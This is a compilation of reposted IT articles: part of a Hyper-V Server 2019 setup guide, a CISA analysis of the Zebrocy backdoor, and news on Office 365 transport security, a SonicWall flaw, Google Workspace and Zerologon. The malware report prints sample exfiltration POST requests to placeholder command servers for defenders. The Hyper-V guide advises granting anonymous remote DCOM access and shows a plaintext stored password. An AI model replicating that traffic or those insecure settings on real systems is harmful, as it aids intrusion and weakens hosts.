  4. Enable the remote access to your server. Thus, you will be able to manage it using Server Manager, MMC and PowerShell consoles, connect via RDP, check its availability using ping or tracert.
  5. Configure Windows Update. Select one of the three modes:
    • Automatic (automatic update download and installation)
    • DownloadOnly (only download without installation)
    • Manual (the administrator decides whether to download or install the updates)
  6. Download and install the latest security updates.
  7. Enable RDP access with/without NLA.
  8. Configure your network adapter settings. By default, your server receives the IP address from DHCP server. It is better to configure the static IP address here. configuring ip addres on hyper-v server
  9. Set the date and time of your system.
  10. Configure the telemetry. The Hyper-V won’t allow you to disable it completely. Select the mode you want. hyper-v telemetry settings

You can also configure the date, time and time zone using the following command:

control timedate.cpl

Regional parameters:

control intl.cpl

These commands open standard consoles.

set time and date on hyper-v

Note! If you have closed all windows and seen the black screen, press Ctrl+Shift+Esc. This key combination works in an RDP session as well and runs the Task Manager. You can use it to start the command prompt or the Hyper-V configuration tool (click File -> Run Task -> cmd.exe or sconfig.cmd).

Hyper-V Server 2019 Remote Management

To conveniently manage Free Hyper-V Server 2019 from the graphic interface, you can use:

  1. Windows Admin Center
  2. Hyper-V Manager — this is the method we’ll consider further (as for me, it is more convenient than WAC, at least so far)

To manage the Hyper-V Server 2016/2019, you will need a computer running Windows 10 Pro or Enterprise x64 edition.

Your Hyper-V server must be accessible by its hostname; and the A record must correspond to it on the DNS server in your domain network. In a workgroup, you will have to create the A record manually on your local DNS or add it to the hosts file on a client computer. In our case, it looks like this:

192.168.2.50 SERVERHV

If the account you are using on a client computer differs from the Hyper-V administrator account (and it should be so), you will have to explicitly save your credentials used to connect to the Hyper-V server. To do it, run this command:

cmdkey /add: SERVERHV /user:hvadmin /pass:HVPa$$word

We have specified the host and the credentials to access Hyper-V. If you have more than one server, do it for each of them.

Then start PowerShell prompt as administrator and run the following command:

winrm quickconfig
Answer YES to all questions, thus you will configure automatic startup of WinRM service and enable remote control rules in your firewall.

Add your Hyper-V server to the trusted hosts list:

Set-Item WSMan:\localhost\Client\TrustedHosts -Value "SERVERHV"

If you have multiple servers, add each of them to trusted hosts.

Run the dcomcnfg from the command prompt, and expand the Component Services -> Computers -> My Computer in it. Right-click here, select Properties and go to COM Security -> Access Permissions -> Edit Limits. In the next window check Remote Access permissions for ANONYMOUS ACCESS user.

configure dcom permission to use hyper-v manager on windows 10

Then let’s try to connect to the remote server. Run the Computer Management console (compmgmt.msc), right-click on the console root and select Connect to another computer.

Computer Management - manage remote hyper-v

Now you can manage the Task Scheduler, disks, services and view the event log using standard MMC consoles.

Install Hyper-V Manager on Windows 10. Open Programs and Features (optionalfeatures.exe) and go to Turn Windows Features on or off. In the next window, find Hyper-V and check Hyper-V Management Tools to install it.

install hyper-v management tool on windows 10

The Hyper-V Manager snap-in will be installed. Start it and connect to your Hyper-V server.

hyper-v manager connect to remote host

Using the Hyper-V Manager to manage the hypervisor is generally beyond question. Then I’ll tell about some ways to manage a  Hyper-V Server from PowerShell.

Using PowerShell to Configure Hyper-V Server 2019

I recommend using PowerShell to configure your Hyper-V Server. Hyper-V module provides over 1,641 cmdlets to manage a Hyper-V server.

Get-Command –ModuleHyper-V | Measure-Object

ModuleHyper-V for powershell

Configure the automatic start of the PowerShell console after logon.

New-ItemProperty -path HKLM:\SOFTWARE\Microsoft\Windows\CurrentVersion\run -Name PowerShell -Value "cmd /c start /max C:\Windows\system32\WindowsPowerShell\v1.0\powershell.exe -noExit" -Type string

set powershell.exe as a default processor on hyper-v server

After logging into the server, a PowerShell window will appear.

How to Configure Hyper-V Server 2019 Network Settings from PowerShell?

If you have not configured the network settings using sconfig.cmd, you configure them through PowerShell. Using Get-NetIPConfiguration cmdlet, you can view the current IPs configuration of network interface.

Get-NetIPConfiguration - view ip setting on hyper-v

Assign a static IP address, network mask, default gateway and DNS server addresses. You can get the network adapter index (InterfaceIndex) from the results of the previous cmdlet.

New-NetIPAddress -InterfaceIndex 4 -IPAddress 192.168.1.2 -DefaultGateway 192.168.1.1 -PrefixLength 24

set ip addres on hyper-v server using New-NetIPAddress

Set-DnsClientServerAddress -InterfaceIndex 4 -ServerAddresses 192.168.1.3,192.168.1.4

Set-DnsClientServerAddress

To configure IPv6, get the interface name using the Get-NetAdapter cmdlet from the PowerShell NetTCPIP module.

Get-NetAdapter

Check the current IPv6 setting using the following command:

Get-NetAdapterBinding -InterfaceDescription "Intel(R) PRO/1000 MT Network Connection" | Where-Object -Property DisplayName -Match IPv6 | Format-Table –AutoSize

hyper-v set ipv6 settings powershell

You can disable IPv6 as follows:

Disable-NetAdapterBinding -InterfaceDescription "Intel(R) PRO/1000 MT Network Connection " -ComponentID ms_tcpip6

Hyper-V Server Remote Management Firewall Configuration

You can view the list of cmdlets to manage Windows Firewall using Get-Command:

Get-Command -Noun *Firewall* -Module NetSecurity

powershell NetSecurity module to manage firewall on hyper-v host

To fully manage your server remotely, run the following commands one by one to enable Windows Firewall allow rules :

Enable-NetFireWallRule -DisplayName "Windows Management Instrumentation (DCOM-In)"
Enable-NetFireWallRule -DisplayGroup "Remote Event Log Management"
Enable-NetFireWallRule -DisplayGroup "Remote Service Management"
Enable-NetFireWallRule -DisplayGroup "Remote Volume Management"
Enable-NetFireWallRule -DisplayGroup "Windows Firewall Defender Remote Management"
Enable-NetFireWallRule -DisplayGroup "Remote Scheduled Tasks Management"

Configuring Hyper-V Storage for Virtual Machines

We will use a separate partition on a physical disk to store data (virtual machine files and iso files). View the list of physical disks on your server.

Get-Disk

Get-Disk - get physical disk info

Create a new partition of the largest possible size on the drive and assign the drive letter D: to it. Use the DiskNumber from Get-Disk results.

New-Partition -DiskNumber 0 -DriveLetter D –UseMaximumSize

Then format the partition as NTFS and specify its label:

Format-Volume -DriveLetter D -FileSystem NTFS -NewFileSystemLabel "VMStorage"For more information about disk and partition management cmdlets in PowerShell, check the article PowerShell Disks and Partitions Management.

Create a directory where you will store virtual machine settings and vhdx files. The New-Item cmdlet allows you to create nested folders:

New-Item -Path "D:\HyperV\VHD" -Type Directory

Create D:\ISO folder to store OS distributions images (iso files):

New-Item -Path D:\ISO -ItemType Directory

To create a shared network folder, use the New-SmbShare cmdlet and grant full access permissions to the group of local administrators of your server:

New-SmbShare -Path D:\ISO -Name ISO -Description "OS Distributives" -FullAccess "BUILTIN\Administrators"

How to Configure Hyper-V Server Host Settings via PowerShell?

Open the Hyper-V Server host settings using this command:

Get-VMHost | Format-List

Set-VMHost - change hyper-v server settings via powershell

The paths of virtual machines and virtual disks are located on the same partition as your operation system. It is not correct. Specify the path to the folders created earlier using this command:

Set-VMHost -VirtualMachinePath D:\Hyper-V -VirtualHardDiskPath 'D:\HyperV\VHD'

Creating Hyper-V Virtual Switch

Create the External Switch that is connected to the Hyper-V Server phisical NIC and enable VM interaction with the physical network.

Check the SR-IOV (Single-Root Input/Output (I/O) Virtualization) support:

Get-NetAdapterSriov

Get the list of connected network adapters:

Get-NetAdapter | where {$_.status -eq "up"}

Connect your virtual switch to the network adapter and enable SR-IOV support if it is available.Hint. You won’t be able to enable or disable SR-IOV support after you create the vswitch, and you will have to re-create the switch to change this parameter.

New-VMSwitch -Name "Extenal_network" -NetAdapterName "Ethernet 2" -EnableIov 1

Use these cmdlets to check your virtual switch settings:

Get-VMSwitch
Get-NetIPConfiguration –Detailed

This completes the initial setup of Windows Hyper-V Server 2016/2019. You can move on to create and configure your virtual machines.

Source :
http://woshub.com/install-configure-free-hyper-v-server/

Malware Analysis Report (AR20-303B) MAR-10310246-1.v1 – ZEBROCY Backdoor

Notification

This report is provided “as is” for informational purposes only. The Department of Homeland Security (DHS) does not provide any warranties of any kind regarding any information contained herein. The DHS does not endorse any commercial product or service referenced in this bulletin or otherwise.

This document is marked TLP:WHITE–Disclosure is not limited. Sources may use TLP:WHITE when information carries minimal or no foreseeable risk of misuse, in accordance with applicable rules and procedures for public release. Subject to standard copyright rules, TLP:WHITE information may be distributed without restriction. For more information on the Traffic Light Protocol (TLP), see http://www.us-cert.gov/tlp.

Summary

Description

This Malware Analysis Report (MAR) is the result of analytic efforts between the Cybersecurity and Infrastructure Security Agency (CISA) and the Cyber National Mission Force (CNMF). The malware variant, known as Zebrocy, has been used by a sophisticated cyber actor. CISA and CNMF are distributing this MAR to enable network defense and reduced exposure to malicious activity. This MAR includes suggested response actions and recommended mitigation techniques.

Two Windows executables identified as a new variant of the Zebrocy backdoor were submitted for analysis. The file is designed to allow a remote operator to perform various functions on the compromised system.

Users or administrators should flag activity associated with the malware and report the activity to the CISA or the FBI Cyber Watch (CyWatch), and give the activity the highest priority for enhanced mitigation. For more information on malicious cyber activity, please visit https[:]//www[.]us-cert.gov.

For a downloadable copy of IOCs, see MAR-10310246-1.v1.

Submitted Files (2)

0be114fe30ef5042890c17033b63d7c9e0363972fcc15a61433c598dd33f49d1 (smqft_exe)

2631f95e9a46c821a701269a76b15bb065764cc15a0b268a4d1eac045975c9b8 (sespmw_exe)

Findings

0be114fe30ef5042890c17033b63d7c9e0363972fcc15a61433c598dd33f49d1

Tags

backdoor

Details
Namesmqft_exe
Size4307968 bytes
TypePE32 executable (GUI) Intel 80386 (stripped to external PDB), for MS Windows
MD5ba9c59783b52b93aa6dfd4cfffc16f2b
SHA1ee6753448c3960e8f7ba325a2c00009c31615fd2
SHA2560be114fe30ef5042890c17033b63d7c9e0363972fcc15a61433c598dd33f49d1
SHA512bd9e059a9d8fc7deffd12908c01c7c53fbfa9af95296365aa28080d89a668e9eed9c2770ba952cf0174f464dc93e410c92dfdbbaa7bee9f4772affd0c55dee1c
ssdeep49152:vATdsrWzBmMmRytymPIcGkJGUAErdu5Pp6oUlMXH85jHuXJfZLJC23:gYYBmMdEsx5gDXgHuTLJ
Entropy6.196940
Antivirus
BitDefenderGen:Variant.Babar.17722
EmsisoftGen:Variant.Babar.17722 (B)
LavasoftGen:Variant.Babar.17722
YARA Rules

No matches found.

ssdeep Matches

No matches found.

PE Metadata
Compile Date1969-12-31 19:00:00-05:00
Import Hash20acdf581665d0a5acf497c2fe5e0662
PE Sections
MD5NameRaw SizeEntropy
b6114d2ef9c71d56d934ad743f66d209header10242.184050
0ead1c8fd485e916e3564c37083fb754.text19522566.048645
a5a4f98bad8aefba03b1fd8efa3e8668.data1960965.841971
96bfb1a9a7e45816c45b7d7c1bf3c578.rdata21539845.690400
916cd27c0226ce956ed74ddf600a3a94.eh_fram10244.244370
d41d8cd98f00b204e9800998ecf8427e.bss00.000000
1f825370fd049566e1e933455eb0cd06.idata25604.462264
486c39eb96458f6f5bdb80d71bb0f828.CRT5120.118370
aa692f6a7441edad64447679b7d321e8.tls5120.224820
Description

This file is a 32-bit Windows executable written using Golang programming language. The file has been identified as a new variant of the Zebrocy backdoor. The file takes an argument that is supposed to be an Exclusive OR (XOR) and hexadecimal encoded Uniform Resource Identifier (URI) or it can run using a plaintext URI.

Displayed below is a sample plaintext argument used by the malware:

–Begin arguments–
Domain: malware.exe <Domain>
or
IP: malware.exe <IP address:Port>
–End arguments–

When executed, it will encrypt the URI using an Advanced Encryption Standard (AES)-128 Electronic Code Book (ECB) algorithm with a key generated from the victim’s hostname. The encrypted data is hexadecimal encoded and stored into “%AppData%\Roaming\Personalization\EUDC\Policies\3030304332393839394630353537343934453244.”

It also collects information about the victim’s system such as username, 6 bytes of current user’s Security Identifiers (SID), and time of infection. The data is encrypted and hexadecimal encoded before being exfiltrated using the predefined URI:

–Begin POST requests–

–Begin POST request sample–
POST / HTTP/1.1
Host: www[.]<domain>.com
User-Agent: Go-http-client/1.1
Content-Length: 297
Content-Type: multipart/form-data; boundary=ac3d81244405bbbc958b22a748770ad10f9edd7be9946ccfd5b7bb1cc228
Accept-Encoding: gzip

–ac3d81244405bbbc958b22a748770ad10f9edd7be9946ccfd5b7bb1cc228
Content-Disposition: form-data; name=”filename”; filename=”04760175017f0d0d7f7706067302007f0573010204007134463136334635″
Content-Type: application/octet-stream

1
–ac3d81244405bbbc958b22a748770ad10f9edd7be9946ccfd5b7bb1cc228–
–End POST request sample–

–Begin POST request sample–
POST / HTTP/1.1
Host: <IP address>:<Port>
User-Agent: Go-http-client/1.1
Content-Length: 297
Content-Type: multipart/form-data; boundary=44f47dd373e3a0a0afc00d92bba90bc09c7add1bcf4074de385fd04d1108
Accept-Encoding: gzip

–44f47dd373e3a0a0afc00d92bba90bc09c7add1bcf4074de385fd04d1108
Content-Disposition: form-data; name=”filename”; filename=”04760175017f0d0d7f7706067302007f0573010204007134463136334635″
Content-Type: application/octet-stream

1
–44f47dd373e3a0a0afc00d92bba90bc09c7add1bcf4074de385fd04d1108–
–End POST request sample–

–End POST requests–

The malware is designed to encrypt future communication using an AES encryption algorithm.

The malware allows a remote operator to perform the following functions:

–Begin functions–
File manipulation such as creation, modification, and deletion
Screenshot capabilities
Drive enumeration
Command execution (using cmd.exe)
Create scheduled task for persistence
–End functions–

2631f95e9a46c821a701269a76b15bb065764cc15a0b268a4d1eac045975c9b8

Details
Namesespmw_exe
Size4313600 bytes
TypePE32 executable (GUI) Intel 80386 (stripped to external PDB), for MS Windows
MD5e8596fd7a15ecc86abbbfdea17a9e73a
SHA1be07f6a2c9d36a7e9c4d48f21e13e912e6271d83
SHA2562631f95e9a46c821a701269a76b15bb065764cc15a0b268a4d1eac045975c9b8
SHA5124a2125a26467ea4eb913abe80a59a85f3341531d634766fccabd14eb8ae1a3e7ee77162df7d5fac362272558db5a6e18f84ce193296fcdfb790e44a52fabe02a
ssdeep49152:J8IkRvcuFh9fQgnf/1th+jrR7PNrNdbMFvm6oUlMXycR+Z5drM0us4:UJHFh91fFg/+MX9RgY0u
Entropy6.197768
Antivirus
BitDefenderGen:Variant.Babar.17722
EmsisoftGen:Variant.Babar.17722 (B)
LavasoftGen:Variant.Babar.17722
YARA Rules

No matches found.

ssdeep Matches

No matches found.

PE Metadata
Compile Date1970-01-04 14:01:20-05:00
Import Hash20acdf581665d0a5acf497c2fe5e0662
PE Sections
MD5NameRaw SizeEntropy
2ebbe6c38d9e8d4da2449cc05f78054aheader10242.198390
a7c0885448e7013e05bf5ff61b673949.text19548166.046127
9bf966747acfa91eea3d6a1ef17cc30f.data1960965.843286
31182660fce8ae07d0350ebe456b9179.rdata21570565.696834
9eeb1eeb42e99c54c6429f9122285336.eh_fram10244.292769
d41d8cd98f00b204e9800998ecf8427e.bss00.000000
0bc884e39b3ba72fb113d63988590b5c.idata25604.424718
9bbfafc74bc296cd99dc8307ffe120ac.CRT5120.114463
2b60c482048e4a03fbb82db9c3416db5.tls5120.224820
Description

This file is a 32-bit Windows executable written using Golang programming language. The file has been identified as new variant of the Zebrocy backdoor. The file takes an argument that is supposed to be an XOR and hexadecimal encoded URI. The file cannot run using a plaintext URI as compared to the other Zebrocy backdoor binary “ba9c59783b52b93aa6dfd4cfffc16f2b”. This file and ba9c59783b52b93aa6dfd4cfffc16f2b have similar functions.

When executed, it will encrypt the URI using AES-128 ECB algorithm with a key generated from the victim’s hostname. The encrypted data is hexadecimal encoded and stored into “%AppData%\Roaming\UserData\Multimedia\Policies\3030304332393839394630353537343934453244”.

It also collects information about the victim’s system such as username, 6 bytes of current user’s SID, and time of infection. The data is encrypted and hexadecimal encoded before exfiltrated using the predefined URI.

–Begin POST request–
POST / HTTP/1.1
Host: www[.]<domain>.com
User-Agent: Go-http-client/1.1
Content-Length: 297
Content-Type: multipart/form-data; boundary=0af2fd2b7a4e61d071fa7002fb2b1472abba9bf8a33543e34ecd00d915db
Accept-Encoding: gzip

–0af2fd2b7a4e61d071fa7002fb2b1472abba9bf8a33543e34ecd00d915db
Content-Disposition: form-data; name=”filename”; filename=”04760175017f0d0d7f7706067302007f0573010204007134463136334635″
Content-Type: application/octet-stream

1
–0af2fd2b7a4e61d071fa7002fb2b1472abba9bf8a33543e34ecd00d915db–
–End POST request–

The malware is designed to encrypt future communication using an AES encryption algorithm.

The malware allows a remote operator to perform the following functions:

–Begin functions–
File manipulation such as creation, modification, and deletion
Screenshot capabilities
Drive enumeration
Command execution (using cmd.exe)
Create schedule a task for persistence manually
More
–End functions–

Recommendations

CISA recommends that users and administrators consider using the following best practices to strengthen the security posture of their organization’s systems. Any configuration changes should be reviewed by system owners and administrators prior to implementation to avoid unwanted impacts.

  1. Maintain up-to-date antivirus signatures and engines.
  2. Keep operating system patches up-to-date.
  3. Disable File and Printer sharing services. If these services are required, use strong passwords or Active Directory authentication.
  4. Restrict users’ ability (permissions) to install and run unwanted software applications. Do not add users to the local administrators group unless required.
  5. Enforce a strong password policy and implement regular password changes.
  6. Exercise caution when opening e-mail attachments even if the attachment is expected and the sender appears to be known.
  7. Enable a personal firewall on agency workstations, configured to deny unsolicited connection requests.
  8. Disable unnecessary services on agency workstations and servers.
  9. Scan for and remove suspicious e-mail attachments; ensure the scanned attachment is its “true file type” (i.e., the extension matches the file header).
  10. Monitor users’ web browsing habits; restrict access to sites with unfavorable content.
  11. Exercise caution when using removable media (e.g., USB thumb drives, external drives, CDs, etc.).
  12. Scan all software downloaded from the Internet prior to executing.
  13. Maintain situational awareness of the latest threats and implement appropriate Access Control Lists (ACLs).

Additional information on malware incident prevention and handling can be found in National Institute of Standards and Technology (NIST) Special Publication 800-83, “Guide to Malware Incident Prevention & Handling for Desktops and Laptops”.

Contact Information

  1. 1-888-282-0870
  2. CISA Service Desk (UNCLASS)
  3. CISA SIPR (SIPRNET)
  4. CISA IC (JWICS)

CISA continuously strives to improve its products and services. You can help by answering a very short series of questions about this product at the following URL: https://www.cisa.gov/forms/feedback/

Document FAQ

What is a MIFR? A Malware Initial Findings Report (MIFR) is intended to provide organizations with malware analysis in a timely manner. In most instances this report will provide initial indicators for computer and network defense. To request additional analysis, please contact CISA and provide information regarding the level of desired analysis.

What is a MAR? A Malware Analysis Report (MAR) is intended to provide organizations with more detailed malware analysis acquired via manual reverse engineering. To request additional analysis, please contact CISA and provide information regarding the level of desired analysis.

Can I edit this document? This document is not to be edited in any way by recipients. All comments or questions related to this document should be directed to the CISA at 1-888-282-0870 or CISA Service Desk.

Can I submit malware to CISA? Malware samples can be submitted via three methods:

  1. Web: https://malware.us-cert.gov
  2. E-Mail: submit@malware.us-cert.gov
  3. FTP: ftp.malware.us-cert.gov (anonymous)

CISA encourages you to report any suspicious activity, including cybersecurity incidents, possible malicious code, software vulnerabilities, and phishing-related scams. Reporting forms can be found on CISA’s homepage at www.cisa.gov.

Source :
https://us-cert.cisa.gov/ncas/analysis-reports/ar20-303b

Microsoft Office 365 adds protection against downgrade and MITM attacks

Microsoft is working on adding SMTP MTA Strict Transport Security (MTA-STS) support to Exchange Online to ensure Office 365 customers’ email communication security and integrity.

Once MTA-STS is available in Office 365 Exchange Online, emails sent by users via Exchange Online will only one delivered using connections with both authentication and encryption, protecting against both email interception and attacks.

Protection against MITM and downgrade attacks

MTA-STS strengthens Exchange Online email security and solves multiple SMTP security problems including the lack of support for secure protocols, expired TLS certificates, and certs not issued by trusted third parties or matching server domain names.

Given that mail servers will still deliver emails even though a properly secured TLS connection can’t be created, SMTP connections are exposed to various attacks including downgrade and man-in-the-middle attacks.

“[D]owngrade attacks are possible where the STARTTLS response can be deleted, thus rendering the message in clear text,” Microsoft says. “Man-in-the-middle (MITM) attacks are also possible, whereby the message can be rerouted to an attacker’s server.”

“MTA-STS (RFC8461) helps thwart such attacks by providing a mechanism for setting domain policies that specify whether the receiving domain supports TLS and what to do when TLS can’t be negotiated, for example stop the transmission,” the company explains in a Microsoft 365 roadmap entry.

“Exchange Online (EXO) outbound mail flow now supports MTA-STS,” Microsoft also adds.https://www.youtube.com/embed/VY3YvrrHXJk?t=775

Exchange Online SMTP MTA Strict Transport Security (MTA-STS) support is currently in development and the company is planning to make it generally available during December in all environments, for all Exchange Online users.

DNSSEC and DANE for SMTP also coming

Microsoft is also working on including support for the DNSSEC (Domain Name System Security Extensions) and DANE for SMTP (DNS-based Authentication of Named Entities) to Office 365 Exchange Online.

Support for the two SMTP standards will be added to both inbound and outbound mail, “specific to SMTP traffic between SMTP gateways” according to the Microsoft 365 roadmap [12] and this blog post.

According to Microsoft, after including support for the two SMTP security standards in Exchange Online:

  1. DANE for SMTP will provide a more secure method for email transport. DANE uses the presence of DNS TLSA resource records to securely signal TLS support to ensure sending servers can successfully authenticate legitimate receiving email servers. This makes the secure connection resistant to downgrade and MITM attacks.
  2. DNSSEC works by digitally signing records for DNS lookup using public key cryptography. This ensures that the received DNS records have not been tampered with and are authentic. 

Microsoft is planning to release DANE and DNSSEC for SMTP in two phases, with the first one to include only outbound support during December 2020 and with the second to add inbound support by the end of next year.

Source :
https://www.bleepingcomputer.com/news/security/office-365-adds-protection-against-downgrade-and-mitm-attacks/

Critical SonicWall vulnerability affects 800K firewalls, patch now

A critical stack-based Buffer Overflow vulnerability has been discovered in SonicWall VPNs.

When exploited, it allows unauthenticated remote attackers to execute arbitrary code on the impacted devices.

Tracked as CVE-2020-5135, the vulnerability impacts multiple versions of SonicOS ran by hundreds of thousands of active VPNs.

Craig Young of Tripwire Vulnerability and Exposure Research Team (VERT) and Nikita Abramov of Positive Technologies have been credited with discovering and reporting the vulnerability.

Shodan lists over 800,000 devices

Given an increase in employees working remotely and the reliance on corporate VPNs, easily exploitable flaws like these are concerning when it comes to security.

As confirmed by Tenable researchers and observed by BleepingComputer, as of today, Shodan shows over 800,000 VPN devices running vulnerable SonicOS software versions, depending on the search term used.

Although a Proof-of-Concept (POC) exploit is not yet available in the wild, the vast attack surface available to adversaries means companies should upgrade their devices immediately.

sonicwall vpns shodan
Potentially exploitable devices listed on Shodan running vulnerable SonicOS versions
Source: BleepingComputer

Impacted versions and remediation guidance

The following SonicWall VPN devices are impacted by CVE-2020-5135:

  1. SonicOS 6.5.4.7-79n and earlier
  2. SonicOS 6.5.1.11-4n and earlier
  3. SonicOS 6.0.5.3-93o and earlier
  4. SonicOSv 6.5.4.4-44v-21-794 and earlier
  5. SonicOS 7.0.0.0-1

“SonicWall has released updates to remediate this flaw. SSL VPN portals may be disconnected from the Internet as a temporary mitigation before the patch is applied,” stated Tripwire VERT’s advisory.

The following versions are available to upgrade to for safeguarding against this vulnerability:

  1. SonicOS 6.5.4.7-83n
  2. SonicOS 6.5.1.12-1n
  3. SonicOS 6.0.5.3-94o
  4. SonicOS 6.5.4.v-21s-987
  5. Gen 7 7.0.0.0-2 and onwards

Provided the vast number of devices that are still running the outdated SonicOS versions and the critical nature of this vulnerability, complete research findings on CVE-2020-5135 are expected to be released once enough users have patched their systems.

Source :
https://www.bleepingcomputer.com/news/security/critical-sonicwall-vulnerability-affects-800k-firewalls-patch-now/

Introducing Google Workspace

For more than a decade, we’ve been building products to help people transform the way they work.

Now, work itself is transforming in unprecedented ways. For many of us, work is no longer a physical place we go to, and interactions that used to take place in person are being rapidly digitized. Office workers no longer have impromptu discussions at the coffee machine or while walking to meetings together, and instead have turned their homes into workspaces. Frontline workers, from builders on a construction site to delivery specialists keeping critical supply chains moving, are turning to their phones to help get their jobs done. While doctors treating patients and local government agencies engaging with their communities are accelerating how they can use technology to deliver their services. 

Amidst this transformation, time is more fragmented—split between work and personal responsibilities—and human connections are more difficult than ever to establish and maintain.

These are unique challenges, but they also represent a significant opportunity to help people succeed in this highly distributed and increasingly digitized world. With the right solution in place, people are able to collaborate more easily, spend time on what matters most, and foster human connections, no matter where they are.

That solution is Google Workspace: everything you need to get anything done, now in one place. Google Workspace includes all of the productivity apps you know and love—Gmail, Calendar, Drive, Docs, Sheets, Slides, Meet, and many more. Whether you’re returning to the office, working from home, on the frontlines with your mobile device, or connecting with customers, Google Workspace is the best way to create, communicate, and collaborate.https://www.youtube.com/embed/bE31y5HbukA

With Google Workspace, we’re introducing three major developments:

  • new, deeply integrated user experience that helps teams collaborate more effectively, frontline workers stay connected, and businesses power new digital customer experiences
  • new brand identity that reflects our ambitious product vision and the way our products work together
  • new ways to get started with solutions tailored to the unique needs of our broad range of customers 

New user experience

At Next OnAir in July, we announced a better home for work. One that thoughtfully brings together core tools for communication and collaboration—like chat, email, voice and video calling, and content management and collaboration—into a single, unified experience to ensure that employees have access to everything they need in one place. This integrated experience is now generally available to all paying customers of Google Workspace.

In the coming months we’ll also be bringing this new experience to consumers to help them do things like set up a neighborhood group, manage a family budget, or plan a celebration using integrated tools like Gmail, Chat, Meet, Docs, and Tasks. 

We’ve already made it easier for business users to connect with customers and partners using guest access features in Chat and Drive, and in the coming weeks, you’ll be able to dynamically create and collaborate on a document with guests in a Chat room. This makes it easy to share content and directly work together with those outside your organization, and ensure that everyone has access and visibility to the same information.

CreateDoc4.gif

When every minute you spend at work is a minute you could be helping your daughter with her homework, efficiency is everything. We’ve been working hard to add helpful features that make it easier to get your most important work done. For example, in Docs, Sheets, and Slides, you can now preview a linked file without having to open a new tab—which means less time spent moving between apps, and more time getting work done. And beginning today, when you @mention someone in your document, a smart chip will show contact details, including for those outside your organization, provide context and even suggest actions like adding that person to Contacts or reaching out via email, chat or video. 

By connecting you to relevant content and people right in Docs, Sheets and Slides, Google Workspace helps you get more done from where you already are.

05_nofade_sml.gif

We also recognize that reinforcing human connections is even more important when people are working remotely and interacting with their customers digitally. It’s what keeps teams together and helps build trust and loyalty with your customers.

Back in July, we shared that we’re bringing Meet picture-in-picture to Gmail and Chat, so you can actually see and hear the people you’re working with, while you’re collaborating. In the coming months, we’ll be rolling out Meet picture-in-picture to Docs, Sheets, and Slides, too. This is especially powerful for customer interactions where you’re pitching a proposal or walking through a document. Where before, you could only see the file you were presenting, now you’ll get all those valuable nonverbal cues that come with actually seeing someone’s face.

Slide_PiP.gif

And because we know many companies are implementing a mix of remote and in-person work environments, Meet supports a variety of devices with the best of Google AI built-in. From helpful and inclusive Series One hardware kits that provide immersive sound and effortlessly scalability, to native integrations with Chromecast and Nest Smart Displays that make your work experience more enjoyable—whether that’s at home or in the office. 

New brand identity

10 years ago, when many of our products were first developed, they were created as individual apps that solved distinct challenges—like a better email with Gmail, or a new way for individuals to collaborate together with Docs. Over time, our products have become more integrated, so much so that the lines between our apps have started to disappear.

Our new Google Workspace brand reflects this more connected, helpful, and flexible experience, and our icons will reflect the same. In the coming weeks, you will see new four-color icons for Gmail, Drive, Calendar, Meet, and our collaborative content creation tools like Docs, Sheets, Slides that are part of the same family. They represent our commitment to building integrated communication and collaboration experiences for everyone, all with helpfulness from Google.https://www.youtube.com/embed/uZXa0N0-Zu0

We are also bringing Google Workspace to our education and nonprofit customers in the coming months. Education customers can continue to access our tools via G Suite for Education, which includes Classroom, Assignments, Gmail, Calendar, Drive, Docs, Sheets, Slides, and Meet. G Suite for Nonprofits will continue to be available to eligible organizations through the Google for Nonprofits program.

New ways to get started

Simplicity, helpfulness, flexibility—these guiding principles apply both to the way people experience our products and to the way we do business. All of our customers share a need for transformative solutions—whether to power remote work, support frontline workers, create immersive digital experiences for their own customers, or all of the above—but their storage, management, and security and compliance needs often vary greatly. 

In order to provide more choice and help customers get the most out of Google Workspace, we are evolving our editions to provide more tailored offerings. Our new editions for smaller businesses are aimed at those often looking to make fast, self-serviced purchases. Our editions for larger enterprises are designed to help organizations that have more complex implementation needs and often require technical assistance over the course of a longer buying and deployment cycle. 

You can learn more about these new offerings on our pricing page. And existing customers can read more here.

Empowering our customers and partners

You, our customers and our users, are our inspiration as we work together to navigate the change ahead. This is an incredibly challenging time, but we believe it’s also the beginning of a new approach to working together. One that is more productive, collaborative, and impactful.

Google Workspace embodies our vision for a future where work is more flexible, time is more precious, and enabling stronger human connections becomes even more important. It’s a vision we’ve been building toward for more than a decade, and one we’re excited to bring to life together with you.

Source :
https://cloud.google.com/blog/products/workspace/introducing-google-workspace

“Zerologon” Understanding the Issues and Applying Solutions

A new CVE was released recently that has made quite a few headlines – CVE-2020-1472. Zerologon, as it’s called, may allow an attacker to take advantage of the cryptographic algorithm used in the Netlogon authentication process and impersonate the identity of any computer when trying to authenticate against the domain controller.

To put that more simply, this vulnerability in the Netlogon Remote Protocol (MS-NRPC) could allow attackers to run their applications on a device on the network. An unauthenticated attacker would use MS-NRPC to connect to a Domain Controller (DC) to obtain administrative access.

According to Dustin Childs with Trend Micro’s Zero Day Initiative (ZDI), “What’s worse is that there is not a full fix available. This patch enables the DCs to protect devices, but a second patch currently slated for Q1 2021 enforces secure Remote Procedure Call (RPC) with Netlogon to fully address this bug. After applying this patch, you’ll still need to make changes to your DC. Microsoft published guidelines to help administrators choose the correct settings.”

But if there’s a patch, why is this a big deal?
You might be thinking, “Well if there’s a patch, this really isn’t an issue.” But the idea of “just patch it” is not as easy as it sounds – check out this post (also from Dustin with the ZDI) for more insights on barriers to patching.

The average Mean Time to Patch (MTTP) is 60 to 150 days. This CVE was published in early August, so that would put the average time for implementing this patch between October 2020 and January 2021.

You have maybe heard the security industry joke that after Patch Tuesday comes Exploit Wednesday. That’s the comedic way to suggest that after a batch of patches for new CVEs are released the first Tuesday of every month from Microsoft and Adobe, attackers get to work reversing the patches to write exploits to take advantage of the bugs before patches have been applied.

Given the MTTP, that’s 2-5 months that your organization is left exposed to a known threat.

So what can I do to protect my organization?
Fortunately, there are advanced protections available for organizations to stay protected, including virtual patching. This provides an extra layer of security to help protect against vulnerabilities before you apply the official vendor patch. As the name suggests, it’s very similar to a patch because it is specifically designed to protect your environment with intrusion protection system (IPS) capabilities in case someone attempted to exploit that vulnerability. In general, virtual patches can be a critical safety net to allow you to patch in the way that works for your organization.


With Trend Micro, our virtual patching technology helps you mitigate attacks focused on thousands of vulnerabilities, giving you the flexibility to patch regularly without breaking your operational processes for every emergency patch. Other features, such as log inspection, also help you get valuable insight into post-patch exploitation attempts on your network even after you have fully patched. To learn more about Trend Micro protection for CVE-2020-1472, read our knowledge base article here.

